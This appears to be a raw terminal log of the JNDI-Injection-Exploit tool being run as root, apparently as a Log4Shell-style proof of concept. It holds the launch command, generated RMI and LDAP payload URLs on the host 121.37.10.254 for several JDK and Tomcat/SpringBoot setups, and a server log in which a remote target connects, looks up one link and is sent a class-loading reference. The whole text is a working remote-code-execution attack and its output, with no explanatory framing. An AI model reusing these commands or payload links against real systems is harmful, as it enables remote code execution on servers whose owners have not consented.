 [root@ecs-centos-7 target]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "121.37.10.254"
[ADDRESS] >> 121.37.10.254
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://121.37.10.254:1099/480lf1
ldap://121.37.10.254:1389/480lf1
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://121.37.10.254:1099/bi8k63
ldap://121.37.10.254:1389/bi8k63
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://121.37.10.254:1099/4fzkhd
----------------------------Server Log----------------------------
2021-11-29 22:19:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-11-29 22:19:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-11-29 22:19:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-11-29 22:21:49 [RMISERVER]  >> Have connection from /120.238.248.83:15924
2021-11-29 22:21:53 [RMISERVER]  >> Reading message...
2021-11-29 22:21:53 [RMISERVER]  >> Is RMI.lookup call for 4fzkhd 2
2021-11-29 22:21:53 [RMISERVER]  >> Sending local classloading reference.
2021-11-29 22:21:53 [RMISERVER]  >> Closing connection
^C[root@ecs-centos-7 target]#